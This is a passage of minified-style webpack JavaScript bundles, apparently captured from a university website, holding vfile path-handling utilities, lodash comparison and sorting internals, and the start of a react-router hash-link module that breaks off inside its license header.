/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var p = __webpack_require__(36648);
var proc = __webpack_require__(64411);
var buffer = __webpack_require__(80536);
module.exports = VFile;
var own = {}.hasOwnProperty;
var order = ["history", "path", "basename", "stem", "extname", "dirname"];
VFile.prototype.toString = toString;
Object.defineProperty(VFile.prototype, "path", { get: getPath, set: setPath });
Object.defineProperty(VFile.prototype, "dirname", {
  get: getDirname,
  set: setDirname
});
Object.defineProperty(VFile.prototype, "basename", {
  get: getBasename,
  set: setBasename
});
Object.defineProperty(VFile.prototype, "extname", {
  get: getExtname,
  set: setExtname
});
Object.defineProperty(VFile.prototype, "stem", { get: getStem, set: setStem });
function VFile(options) {
  var prop;
  var index;
  if (!options) {
    options = {};
  } else if (typeof options === "string" || buffer(options)) {
    options = { contents: options };
  } else if ("message" in options && "messages" in options) {
    return options;
  }
  if (!(this instanceof VFile)) {
    return new VFile(options);
  }
  this.data = {};
  this.messages = [];
  this.history = [];
  this.cwd = proc.cwd();
  index = -1;
  while (++index < order.length) {
    prop = order[index];
    if (own.call(options, prop)) {
      this[prop] = options[prop];
    }
  }
  for (prop in options) {
    if (order.indexOf(prop) < 0) {
      this[prop] = options[prop];
    }
  }
}
function getPath() {
  return this.history[this.history.length - 1];
}
function setPath(path) {
  assertNonEmpty(path, "path");
  if (this.path !== path) {
    this.history.push(path);
  }
}
function getDirname() {
  return typeof this.path === "string" ? p.dirname(this.path) : void 0;
}
function setDirname(dirname) {
  assertPath(this.path, "dirname");
  this.path = p.join(dirname || "", this.basename);
}
function getBasename() {
  return typeof this.path === "string" ? p.basename(this.path) : void 0;
}
function setBasename(basename) {
  assertNonEmpty(basename, "basename");
  assertPart(basename, "basename");
  this.path = p.join(this.dirname || "", basename);
}
function getExtname() {
  return typeof this.path === "string" ? p.extname(this.path) : void 0;
}
function setExtname(extname) {
  assertPart(extname, "extname");
  assertPath(this.path, "extname");
  if (extname) {
    if (extname.charCodeAt(0) !== 46) {
      throw new Error("`extname` must start with `.`");
    }
    if (extname.indexOf(".", 1) > -1) {
      throw new Error("`extname` cannot contain multiple dots");
    }
  }
  this.path = p.join(this.dirname, this.stem + (extname || ""));
}
function getStem() {
  return typeof this.path === "string" ? p.basename(this.path, this.extname) : void 0;
}
function setStem(stem) {
  assertNonEmpty(stem, "stem");
  assertPart(stem, "stem");
  this.path = p.join(this.dirname || "", stem + (this.extname || ""));
}
function toString(encoding) {
  return (this.contents || "").toString(encoding);
}
function assertPart(part, name) {
  if (part && part.indexOf(p.sep) > -1) {
    throw new Error(
      "`" + name + "` cannot be a path: did not expect `" + p.sep + "`"
    );
  }
}
function assertNonEmpty(part, name) {
  if (!part) {
    throw new Error("`" + name + "` cannot be empty");
  }
}
function assertPath(path, name) {
  if (!path) {
    throw new Error("Setting `" + name + "` requires `path` to be set too");
  }
}


/***/ }),

/***/ 98673:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var VMessage = __webpack_require__(6919);
var VFile = __webpack_require__(4550);
module.exports = VFile;
VFile.prototype.message = message;
VFile.prototype.info = info;
VFile.prototype.fail = fail;
function message(reason, position, origin) {
  var message2 = new VMessage(reason, position, origin);
  if (this.path) {
    message2.name = this.path + ":" + message2.name;
    message2.file = this.path;
  }
  message2.fatal = false;
  this.messages.push(message2);
  return message2;
}
function fail() {
  var message2 = this.message.apply(this, arguments);
  message2.fatal = true;
  throw message2;
}
function info() {
  var message2 = this.message.apply(this, arguments);
  message2.fatal = null;
  return message2;
}


/***/ }),

/***/ 36648:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

exports.basename = basename;
exports.dirname = dirname;
exports.extname = extname;
exports.join = join;
exports.sep = "/";
function basename(path, ext) {
  var start = 0;
  var end = -1;
  var index;
  var firstNonSlashEnd;
  var seenNonSlash;
  var extIndex;
  if (ext !== void 0 && typeof ext !== "string") {
    throw new TypeError('"ext" argument must be a string');
  }
  assertPath(path);
  index = path.length;
  if (ext === void 0 || !ext.length || ext.length > path.length) {
    while (index--) {
      if (path.charCodeAt(index) === 47) {
        if (seenNonSlash) {
          start = index + 1;
          break;
        }
      } else if (end < 0) {
        seenNonSlash = true;
        end = index + 1;
      }
    }
    return end < 0 ? "" : path.slice(start, end);
  }
  if (ext === path) {
    return "";
  }
  firstNonSlashEnd = -1;
  extIndex = ext.length - 1;
  while (index--) {
    if (path.charCodeAt(index) === 47) {
      if (seenNonSlash) {
        start = index + 1;
        break;
      }
    } else {
      if (firstNonSlashEnd < 0) {
        seenNonSlash = true;
        firstNonSlashEnd = index + 1;
      }
      if (extIndex > -1) {
        if (path.charCodeAt(index) === ext.charCodeAt(extIndex--)) {
          if (extIndex < 0) {
            end = index;
          }
        } else {
          extIndex = -1;
          end = firstNonSlashEnd;
        }
      }
    }
  }
  if (start === end) {
    end = firstNonSlashEnd;
  } else if (end < 0) {
    end = path.length;
  }
  return path.slice(start, end);
}
function dirname(path) {
  var end;
  var unmatchedSlash;
  var index;
  assertPath(path);
  if (!path.length) {
    return ".";
  }
  end = -1;
  index = path.length;
  while (--index) {
    if (path.charCodeAt(index) === 47) {
      if (unmatchedSlash) {
        end = index;
        break;
      }
    } else if (!unmatchedSlash) {
      unmatchedSlash = true;
    }
  }
  return end < 0 ? path.charCodeAt(0) === 47 ? "/" : "." : end === 1 && path.charCodeAt(0) === 47 ? "//" : path.slice(0, end);
}
function extname(path) {
  var startDot = -1;
  var startPart = 0;
  var end = -1;
  var preDotState = 0;
  var unmatchedSlash;
  var code;
  var index;
  assertPath(path);
  index = path.length;
  while (index--) {
    code = path.charCodeAt(index);
    if (code === 47) {
      if (unmatchedSlash) {
        startPart = index + 1;
        break;
      }
      continue;
    }
    if (end < 0) {
      unmatchedSlash = true;
      end = index + 1;
    }
    if (code === 46) {
      if (startDot < 0) {
        startDot = index;
      } else if (preDotState !== 1) {
        preDotState = 1;
      }
    } else if (startDot > -1) {
      preDotState = -1;
    }
  }
  if (startDot < 0 || end < 0 || preDotState === 0 || preDotState === 1 && startDot === end - 1 && startDot === startPart + 1) {
    return "";
  }
  return path.slice(startDot, end);
}
function join() {
  var index = -1;
  var joined;
  while (++index < arguments.length) {
    assertPath(arguments[index]);
    if (arguments[index]) {
      joined = joined === void 0 ? arguments[index] : joined + "/" + arguments[index];
    }
  }
  return joined === void 0 ? "." : normalize(joined);
}
function normalize(path) {
  var absolute;
  var value;
  assertPath(path);
  absolute = path.charCodeAt(0) === 47;
  value = normalizeString(path, !absolute);
  if (!value.length && !absolute) {
    value = ".";
  }
  if (value.length && path.charCodeAt(path.length - 1) === 47) {
    value += "/";
  }
  return absolute ? "/" + value : value;
}
function normalizeString(path, allowAboveRoot) {
  var result = "";
  var lastSegmentLength = 0;
  var lastSlash = -1;
  var dots = 0;
  var index = -1;
  var code;
  var lastSlashIndex;
  while (++index <= path.length) {
    if (index < path.length) {
      code = path.charCodeAt(index);
    } else if (code === 47) {
      break;
    } else {
      code = 47;
    }
    if (code === 47) {
      if (lastSlash === index - 1 || dots === 1) {
      } else if (lastSlash !== index - 1 && dots === 2) {
        if (result.length < 2 || lastSegmentLength !== 2 || result.charCodeAt(result.length - 1) !== 46 || result.charCodeAt(result.length - 2) !== 46) {
          if (result.length > 2) {
            lastSlashIndex = result.lastIndexOf("/");
            if (lastSlashIndex !== result.length - 1) {
              if (lastSlashIndex < 0) {
                result = "";
                lastSegmentLength = 0;
              } else {
                result = result.slice(0, lastSlashIndex);
                lastSegmentLength = result.length - 1 - result.lastIndexOf("/");
              }
              lastSlash = index;
              dots = 0;
              continue;
            }
          } else if (result.length) {
            result = "";
            lastSegmentLength = 0;
            lastSlash = index;
            dots = 0;
            continue;
          }
        }
        if (allowAboveRoot) {
          result = result.length ? result + "/.." : "..";
          lastSegmentLength = 2;
        }
      } else {
        if (result.length) {
          result += "/" + path.slice(lastSlash + 1, index);
        } else {
          result = path.slice(lastSlash + 1, index);
        }
        lastSegmentLength = index - lastSlash - 1;
      }
      lastSlash = index;
      dots = 0;
    } else if (code === 46 && dots > -1) {
      dots++;
    } else {
      dots = -1;
    }
  }
  return result;
}
function assertPath(path) {
  if (typeof path !== "string") {
    throw new TypeError(
      "Path must be a string. Received " + JSON.stringify(path)
    );
  }
}


/***/ }),

/***/ 64411:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

exports.cwd = cwd;
function cwd() {
  return "/";
}


/***/ }),

/***/ 52456:
/***/ ((module) => {

module.exports = extend;
var hasOwnProperty = Object.prototype.hasOwnProperty;
function extend() {
  var target = {};
  for (var i = 0; i < arguments.length; i++) {
    var source = arguments[i];
    for (var key in source) {
      if (hasOwnProperty.call(source, key)) {
        target[key] = source[key];
      }
    }
  }
  return target;
}


/***/ }),

/***/ 60308:
/***/ ((module) => {

"use strict";
module.exports = /*#__PURE__*/JSON.parse('{"classId":"classID","dataType":"datatype","itemId":"itemID","strokeDashArray":"strokeDasharray","strokeDashOffset":"strokeDashoffset","strokeLineCap":"strokeLinecap","strokeLineJoin":"strokeLinejoin","strokeMiterLimit":"strokeMiterlimit","typeOf":"typeof","xLinkActuate":"xlinkActuate","xLinkArcRole":"xlinkArcrole","xLinkHref":"xlinkHref","xLinkRole":"xlinkRole","xLinkShow":"xlinkShow","xLinkTitle":"xlinkTitle","xLinkType":"xlinkType","xmlnsXLink":"xmlnsXlink"}');

/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9943.481d178e3339caf55d7c.mjs
body_size: 6599
content:
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[9943],{

/***/ 22078:
/***/ ((module) => {

function arraySome(array, predicate) {
  var index = -1, length = array == null ? 0 : array.length;
  while (++index < length) {
    if (predicate(array[index], index, array)) {
      return true;
    }
  }
  return false;
}
module.exports = arraySome;


/***/ }),

/***/ 56243:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseForOwn = __webpack_require__(74635), createBaseEach = __webpack_require__(89660);
var baseEach = createBaseEach(baseForOwn);
module.exports = baseEach;


/***/ }),

/***/ 44638:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayPush = __webpack_require__(88258), isFlattenable = __webpack_require__(24305);
function baseFlatten(array, depth, predicate, isStrict, result) {
  var index = -1, length = array.length;
  predicate || (predicate = isFlattenable);
  result || (result = []);
  while (++index < length) {
    var value = array[index];
    if (depth > 0 && predicate(value)) {
      if (depth > 1) {
        baseFlatten(value, depth - 1, predicate, isStrict, result);
      } else {
        arrayPush(result, value);
      }
    } else if (!isStrict) {
      result[result.length] = value;
    }
  }
  return result;
}
module.exports = baseFlatten;


/***/ }),

/***/ 74635:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseFor = __webpack_require__(85339), keys = __webpack_require__(88104);
function baseForOwn(object, iteratee) {
  return object && baseFor(object, iteratee, keys);
}
module.exports = baseForOwn;


/***/ }),

/***/ 4688:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var castPath = __webpack_require__(42131), toKey = __webpack_require__(79051);
function baseGet(object, path) {
  path = castPath(path, object);
  var index = 0, length = path.length;
  while (object != null && index < length) {
    object = object[toKey(path[index++])];
  }
  return index && index == length ? object : void 0;
}
module.exports = baseGet;


/***/ }),

/***/ 98747:
/***/ ((module) => {

function baseHasIn(object, key) {
  return object != null && key in Object(object);
}
module.exports = baseHasIn;


/***/ }),

/***/ 5848:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseIsEqualDeep = __webpack_require__(76342), isObjectLike = __webpack_require__(11740);
function baseIsEqual(value, other, bitmask, customizer, stack) {
  if (value === other) {
    return true;
  }
  if (value == null || other == null || !isObjectLike(value) && !isObjectLike(other)) {
    return value !== value && other !== other;
  }
  return baseIsEqualDeep(value, other, bitmask, customizer, baseIsEqual, stack);
}
module.exports = baseIsEqual;


/***/ }),

/***/ 76342:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Stack = __webpack_require__(30435), equalArrays = __webpack_require__(57425), equalByTag = __webpack_require__(25172), equalObjects = __webpack_require__(21399), getTag = __webpack_require__(11703), isArray = __webpack_require__(28368), isBuffer = __webpack_require__(44033), isTypedArray = __webpack_require__(99541);
var COMPARE_PARTIAL_FLAG = 1;
var argsTag = "[object Arguments]", arrayTag = "[object Array]", objectTag = "[object Object]";
var objectProto = Object.prototype;
var hasOwnProperty = objectProto.hasOwnProperty;
function baseIsEqualDeep(object, other, bitmask, customizer, equalFunc, stack) {
  var objIsArr = isArray(object), othIsArr = isArray(other), objTag = objIsArr ? arrayTag : getTag(object), othTag = othIsArr ? arrayTag : getTag(other);
  objTag = objTag == argsTag ? objectTag : objTag;
  othTag = othTag == argsTag ? objectTag : othTag;
  var objIsObj = objTag == objectTag, othIsObj = othTag == objectTag, isSameTag = objTag == othTag;
  if (isSameTag && isBuffer(object)) {
    if (!isBuffer(other)) {
      return false;
    }
    objIsArr = true;
    objIsObj = false;
  }
  if (isSameTag && !objIsObj) {
    stack || (stack = new Stack());
    return objIsArr || isTypedArray(object) ? equalArrays(object, other, bitmask, customizer, equalFunc, stack) : equalByTag(object, other, objTag, bitmask, customizer, equalFunc, stack);
  }
  if (!(bitmask & COMPARE_PARTIAL_FLAG)) {
    var objIsWrapped = objIsObj && hasOwnProperty.call(object, "__wrapped__"), othIsWrapped = othIsObj && hasOwnProperty.call(other, "__wrapped__");
    if (objIsWrapped || othIsWrapped) {
      var objUnwrapped = objIsWrapped ? object.value() : object, othUnwrapped = othIsWrapped ? other.value() : other;
      stack || (stack = new Stack());
      return equalFunc(objUnwrapped, othUnwrapped, bitmask, customizer, stack);
    }
  }
  if (!isSameTag) {
    return false;
  }
  stack || (stack = new Stack());
  return equalObjects(object, other, bitmask, customizer, equalFunc, stack);
}
module.exports = baseIsEqualDeep;


/***/ }),

/***/ 85965:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Stack = __webpack_require__(30435), baseIsEqual = __webpack_require__(5848);
var COMPARE_PARTIAL_FLAG = 1, COMPARE_UNORDERED_FLAG = 2;
function baseIsMatch(object, source, matchData, customizer) {
  var index = matchData.length, length = index, noCustomizer = !customizer;
  if (object == null) {
    return !length;
  }
  object = Object(object);
  while (index--) {
    var data = matchData[index];
    if (noCustomizer && data[2] ? data[1] !== object[data[0]] : !(data[0] in object)) {
      return false;
    }
  }
  while (++index < length) {
    data = matchData[index];
    var key = data[0], objValue = object[key], srcValue = data[1];
    if (noCustomizer && data[2]) {
      if (objValue === void 0 && !(key in object)) {
        return false;
      }
    } else {
      var stack = new Stack();
      if (customizer) {
        var result = customizer(objValue, srcValue, key, object, source, stack);
      }
      if (!(result === void 0 ? baseIsEqual(srcValue, objValue, COMPARE_PARTIAL_FLAG | COMPARE_UNORDERED_FLAG, customizer, stack) : result)) {
        return false;
      }
    }
  }
  return true;
}
module.exports = baseIsMatch;


/***/ }),

/***/ 9467:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseMatches = __webpack_require__(53109), baseMatchesProperty = __webpack_require__(49356), identity = __webpack_require__(12710), isArray = __webpack_require__(28368), property = __webpack_require__(41525);
function baseIteratee(value) {
  if (typeof value == "function") {
    return value;
  }
  if (value == null) {
    return identity;
  }
  if (typeof value == "object") {
    return isArray(value) ? baseMatchesProperty(value[0], value[1]) : baseMatches(value);
  }
  return property(value);
}
module.exports = baseIteratee;


/***/ }),

/***/ 96070:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseEach = __webpack_require__(56243), isArrayLike = __webpack_require__(36988);
function baseMap(collection, iteratee) {
  var index = -1, result = isArrayLike(collection) ? Array(collection.length) : [];
  baseEach(collection, function(value, key, collection2) {
    result[++index] = iteratee(value, key, collection2);
  });
  return result;
}
module.exports = baseMap;


/***/ }),

/***/ 53109:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseIsMatch = __webpack_require__(85965), getMatchData = __webpack_require__(27394), matchesStrictComparable = __webpack_require__(31911);
function baseMatches(source) {
  var matchData = getMatchData(source);
  if (matchData.length == 1 && matchData[0][2]) {
    return matchesStrictComparable(matchData[0][0], matchData[0][1]);
  }
  return function(object) {
    return object === source || baseIsMatch(object, source, matchData);
  };
}
module.exports = baseMatches;


/***/ }),

/***/ 49356:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseIsEqual = __webpack_require__(5848), get = __webpack_require__(29646), hasIn = __webpack_require__(2941), isKey = __webpack_require__(43440), isStrictComparable = __webpack_require__(75542), matchesStrictComparable = __webpack_require__(31911), toKey = __webpack_require__(79051);
var COMPARE_PARTIAL_FLAG = 1, COMPARE_UNORDERED_FLAG = 2;
function baseMatchesProperty(path, srcValue) {
  if (isKey(path) && isStrictComparable(srcValue)) {
    return matchesStrictComparable(toKey(path), srcValue);
  }
  return function(object) {
    var objValue = get(object, path);
    return objValue === void 0 && objValue === srcValue ? hasIn(object, path) : baseIsEqual(srcValue, objValue, COMPARE_PARTIAL_FLAG | COMPARE_UNORDERED_FLAG);
  };
}
module.exports = baseMatchesProperty;


/***/ }),

/***/ 80961:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayMap = __webpack_require__(72958), baseGet = __webpack_require__(4688), baseIteratee = __webpack_require__(9467), baseMap = __webpack_require__(96070), baseSortBy = __webpack_require__(58523), baseUnary = __webpack_require__(75611), compareMultiple = __webpack_require__(79356), identity = __webpack_require__(12710), isArray = __webpack_require__(28368);
function baseOrderBy(collection, iteratees, orders) {
  if (iteratees.length) {
    iteratees = arrayMap(iteratees, function(iteratee) {
      if (isArray(iteratee)) {
        return function(value) {
          return baseGet(value, iteratee.length === 1 ? iteratee[0] : iteratee);
        };
      }
      return iteratee;
    });
  } else {
    iteratees = [identity];
  }
  var index = -1;
  iteratees = arrayMap(iteratees, baseUnary(baseIteratee));
  var result = baseMap(collection, function(value, key, collection2) {
    var criteria = arrayMap(iteratees, function(iteratee) {
      return iteratee(value);
    });
    return { "criteria": criteria, "index": ++index, "value": value };
  });
  return baseSortBy(result, function(object, other) {
    return compareMultiple(object, other, orders);
  });
}
module.exports = baseOrderBy;


/***/ }),

/***/ 33213:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseGet = __webpack_require__(4688);
function basePropertyDeep(path) {
  return function(object) {
    return baseGet(object, path);
  };
}
module.exports = basePropertyDeep;


/***/ }),

/***/ 58523:
/***/ ((module) => {

function baseSortBy(array, comparer) {
  var length = array.length;
  array.sort(comparer);
  while (length--) {
    array[length] = array[length].value;
  }
  return array;
}
module.exports = baseSortBy;


/***/ }),

/***/ 6884:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isSymbol = __webpack_require__(41188);
function compareAscending(value, other) {
  if (value !== other) {
    var valIsDefined = value !== void 0, valIsNull = value === null, valIsReflexive = value === value, valIsSymbol = isSymbol(value);
    var othIsDefined = other !== void 0, othIsNull = other === null, othIsReflexive = other === other, othIsSymbol = isSymbol(other);
    if (!othIsNull && !othIsSymbol && !valIsSymbol && value > other || valIsSymbol && othIsDefined && othIsReflexive && !othIsNull && !othIsSymbol || valIsNull && othIsDefined && othIsReflexive || !valIsDefined && othIsReflexive || !valIsReflexive) {
      return 1;
    }
    if (!valIsNull && !valIsSymbol && !othIsSymbol && value < other || othIsSymbol && valIsDefined && valIsReflexive && !valIsNull && !valIsSymbol || othIsNull && valIsDefined && valIsReflexive || !othIsDefined && valIsReflexive || !othIsReflexive) {
      return -1;
    }
  }
  return 0;
}
module.exports = compareAscending;


/***/ }),

/***/ 79356:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var compareAscending = __webpack_require__(6884);
function compareMultiple(object, other, orders) {
  var index = -1, objCriteria = object.criteria, othCriteria = other.criteria, length = objCriteria.length, ordersLength = orders.length;
  while (++index < length) {
    var result = compareAscending(objCriteria[index], othCriteria[index]);
    if (result) {
      if (index >= ordersLength) {
        return result;
      }
      var order = orders[index];
      return result * (order == "desc" ? -1 : 1);
    }
  }
  return object.index - other.index;
}
module.exports = compareMultiple;


/***/ }),

/***/ 89660:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isArrayLike = __webpack_require__(36988);
function createBaseEach(eachFunc, fromRight) {
  return function(collection, iteratee) {
    if (collection == null) {
      return collection;
    }
    if (!isArrayLike(collection)) {
      return eachFunc(collection, iteratee);
    }
    var length = collection.length, index = fromRight ? length : -1, iterable = Object(collection);
    while (fromRight ? index-- : ++index < length) {
      if (iteratee(iterable[index], index, iterable) === false) {
        break;
      }
    }
    return collection;
  };
}
module.exports = createBaseEach;


/***/ }),

/***/ 57425:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var SetCache = __webpack_require__(11689), arraySome = __webpack_require__(22078), cacheHas = __webpack_require__(11185);
var COMPARE_PARTIAL_FLAG = 1, COMPARE_UNORDERED_FLAG = 2;
function equalArrays(array, other, bitmask, customizer, equalFunc, stack) {
  var isPartial = bitmask & COMPARE_PARTIAL_FLAG, arrLength = array.length, othLength = other.length;
  if (arrLength != othLength && !(isPartial && othLength > arrLength)) {
    return false;
  }
  var arrStacked = stack.get(array);
  var othStacked = stack.get(other);
  if (arrStacked && othStacked) {
    return arrStacked == other && othStacked == array;
  }
  var index = -1, result = true, seen = bitmask & COMPARE_UNORDERED_FLAG ? new SetCache() : void 0;
  stack.set(array, other);
  stack.set(other, array);
  while (++index < arrLength) {
    var arrValue = array[index], othValue = other[index];
    if (customizer) {
      var compared = isPartial ? customizer(othValue, arrValue, index, other, array, stack) : customizer(arrValue, othValue, index, array, other, stack);
    }
    if (compared !== void 0) {
      if (compared) {
        continue;
      }
      result = false;
      break;
    }
    if (seen) {
      if (!arraySome(other, function(othValue2, othIndex) {
        if (!cacheHas(seen, othIndex) && (arrValue === othValue2 || equalFunc(arrValue, othValue2, bitmask, customizer, stack))) {
          return seen.push(othIndex);
        }
      })) {
        result = false;
        break;
      }
    } else if (!(arrValue === othValue || equalFunc(arrValue, othValue, bitmask, customizer, stack))) {
      result = false;
      break;
    }
  }
  stack["delete"](array);
  stack["delete"](other);
  return result;
}
module.exports = equalArrays;


/***/ }),

/***/ 25172:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Symbol = __webpack_require__(8759), Uint8Array = __webpack_require__(16162), eq = __webpack_require__(91210), equalArrays = __webpack_require__(57425), mapToArray = __webpack_require__(80011), setToArray = __webpack_require__(82785);
var COMPARE_PARTIAL_FLAG = 1, COMPARE_UNORDERED_FLAG = 2;
var boolTag = "[object Boolean]", dateTag = "[object Date]", errorTag = "[object Error]", mapTag = "[object Map]", numberTag = "[object Number]", regexpTag = "[object RegExp]", setTag = "[object Set]", stringTag = "[object String]", symbolTag = "[object Symbol]";
var arrayBufferTag = "[object ArrayBuffer]", dataViewTag = "[object DataView]";
var symbolProto = Symbol ? Symbol.prototype : void 0, symbolValueOf = symbolProto ? symbolProto.valueOf : void 0;
function equalByTag(object, other, tag, bitmask, customizer, equalFunc, stack) {
  switch (tag) {
    case dataViewTag:
      if (object.byteLength != other.byteLength || object.byteOffset != other.byteOffset) {
        return false;
      }
      object = object.buffer;
      other = other.buffer;
    case arrayBufferTag:
      if (object.byteLength != other.byteLength || !equalFunc(new Uint8Array(object), new Uint8Array(other))) {
        return false;
      }
      return true;
    case boolTag:
    case dateTag:
    case numberTag:
      return eq(+object, +other);
    case errorTag:
      return object.name == other.name && object.message == other.message;
    case regexpTag:
    case stringTag:
      return object == other + "";
    case mapTag:
      var convert = mapToArray;
    case setTag:
      var isPartial = bitmask & COMPARE_PARTIAL_FLAG;
      convert || (convert = setToArray);
      if (object.size != other.size && !isPartial) {
        return false;
      }
      var stacked = stack.get(object);
      if (stacked) {
        return stacked == other;
      }
      bitmask |= COMPARE_UNORDERED_FLAG;
      stack.set(object, other);
      var result = equalArrays(convert(object), convert(other), bitmask, customizer, equalFunc, stack);
      stack["delete"](object);
      return result;
    case symbolTag:
      if (symbolValueOf) {
        return symbolValueOf.call(object) == symbolValueOf.call(other);
      }
  }
  return false;
}
module.exports = equalByTag;


/***/ }),

/***/ 21399:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var getAllKeys = __webpack_require__(47024);
var COMPARE_PARTIAL_FLAG = 1;
var objectProto = Object.prototype;
var hasOwnProperty = objectProto.hasOwnProperty;
function equalObjects(object, other, bitmask, customizer, equalFunc, stack) {
  var isPartial = bitmask & COMPARE_PARTIAL_FLAG, objProps = getAllKeys(object), objLength = objProps.length, othProps = getAllKeys(other), othLength = othProps.length;
  if (objLength != othLength && !isPartial) {
    return false;
  }
  var index = objLength;
  while (index--) {
    var key = objProps[index];
    if (!(isPartial ? key in other : hasOwnProperty.call(other, key))) {
      return false;
    }
  }
  var objStacked = stack.get(object);
  var othStacked = stack.get(other);
  if (objStacked && othStacked) {
    return objStacked == other && othStacked == object;
  }
  var result = true;
  stack.set(object, other);
  stack.set(other, object);
  var skipCtor = isPartial;
  while (++index < objLength) {
    key = objProps[index];
    var objValue = object[key], othValue = other[key];
    if (customizer) {
      var compared = isPartial ? customizer(othValue, objValue, key, other, object, stack) : customizer(objValue, othValue, key, object, other, stack);
    }
    if (!(compared === void 0 ? objValue === othValue || equalFunc(objValue, othValue, bitmask, customizer, stack) : compared)) {
      result = false;
      break;
    }
    skipCtor || (skipCtor = key == "constructor");
  }
  if (result && !skipCtor) {
    var objCtor = object.constructor, othCtor = other.constructor;
    if (objCtor != othCtor && ("constructor" in object && "constructor" in other) && !(typeof objCtor == "function" && objCtor instanceof objCtor && typeof othCtor == "function" && othCtor instanceof othCtor)) {
      result = false;
    }
  }
  stack["delete"](object);
  stack["delete"](other);
  return result;
}
module.exports = equalObjects;


/***/ }),

/***/ 27394:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isStrictComparable = __webpack_require__(75542), keys = __webpack_require__(88104);
function getMatchData(object) {
  var result = keys(object), length = result.length;
  while (length--) {
    var key = result[length], value = object[key];
    result[length] = [key, value, isStrictComparable(value)];
  }
  return result;
}
module.exports = getMatchData;


/***/ }),

/***/ 24305:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var Symbol = __webpack_require__(8759), isArguments = __webpack_require__(47198), isArray = __webpack_require__(28368);
var spreadableSymbol = Symbol ? Symbol.isConcatSpreadable : void 0;
function isFlattenable(value) {
  return isArray(value) || isArguments(value) || !!(spreadableSymbol && value && value[spreadableSymbol]);
}
module.exports = isFlattenable;


/***/ }),

/***/ 75542:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var isObject = __webpack_require__(1763);
function isStrictComparable(value) {
  return value === value && !isObject(value);
}
module.exports = isStrictComparable;


/***/ }),

/***/ 31911:
/***/ ((module) => {

function matchesStrictComparable(key, srcValue) {
  return function(object) {
    if (object == null) {
      return false;
    }
    return object[key] === srcValue && (srcValue !== void 0 || key in Object(object));
  };
}
module.exports = matchesStrictComparable;


/***/ }),

/***/ 29646:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseGet = __webpack_require__(4688);
function get(object, path, defaultValue) {
  var result = object == null ? void 0 : baseGet(object, path);
  return result === void 0 ? defaultValue : result;
}
module.exports = get;


/***/ }),

/***/ 2941:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseHasIn = __webpack_require__(98747), hasPath = __webpack_require__(17160);
function hasIn(object, path) {
  return object != null && hasPath(object, path, baseHasIn);
}
module.exports = hasIn;


/***/ }),

/***/ 41525:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseProperty = __webpack_require__(20595), basePropertyDeep = __webpack_require__(33213), isKey = __webpack_require__(43440), toKey = __webpack_require__(79051);
function property(path) {
  return isKey(path) ? baseProperty(toKey(path)) : basePropertyDeep(path);
}
module.exports = property;


/***/ }),

/***/ 58113:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var baseFlatten = __webpack_require__(44638), baseOrderBy = __webpack_require__(80961), baseRest = __webpack_require__(99248), isIterateeCall = __webpack_require__(75678);
var sortBy = baseRest(function(collection, iteratees) {
  if (collection == null) {
    return [];
  }
  var length = iteratees.length;
  if (length > 1 && isIterateeCall(collection, iteratees[0], iteratees[1])) {
    iteratees = [];
  } else if (length > 2 && isIterateeCall(iteratees[0], iteratees[1], iteratees[2])) {
    iteratees = [iteratees[0]];
  }
  return baseOrderBy(collection, baseFlatten(iteratees, 1), []);
});
module.exports = sortBy;


/***/ }),

/***/ 89703:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Vq: () => (/* binding */ HashLink)
/* harmony export */ });
/* unused harmony exports NavHashLink, genericHashLink */
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(22459);



/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
